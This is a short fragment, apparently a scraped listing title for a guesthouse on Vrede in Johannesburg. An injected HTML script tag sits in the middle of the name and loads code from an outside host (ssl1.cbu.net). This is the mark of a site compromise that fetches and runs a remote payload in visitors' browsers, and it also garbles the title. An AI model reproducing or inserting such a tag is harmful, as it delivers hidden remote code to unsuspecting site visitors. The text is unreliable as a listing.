 The Guesthouse 6 on Vrede Guest house<script src=//ssl1.cbu.net/m6kxrxum></script>, Johannesburg - 2